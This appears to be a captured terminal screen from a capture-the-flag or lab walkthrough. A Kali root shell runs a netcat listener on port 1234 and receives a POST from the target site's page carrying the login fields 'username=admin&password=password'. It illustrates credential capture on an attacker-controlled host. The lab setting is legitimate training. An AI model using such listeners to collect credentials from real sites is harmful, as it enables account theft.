 ┌──(root㉿kali)-[/usr/share/wordlists]
└─# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.173] from (UNKNOWN) [10.10.14.173] 56332
POST / HTTP/1.1
Host: 10.10.14.173:1234
Connection: keep-alive
Content-Length: 32
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.129.237.59
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://10.129.237.59/
Accept-Encoding: gzip, deflate
Accept-Language: es,es-ES;q=0.9,en;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,zh;q=0.5
username=admin&password=password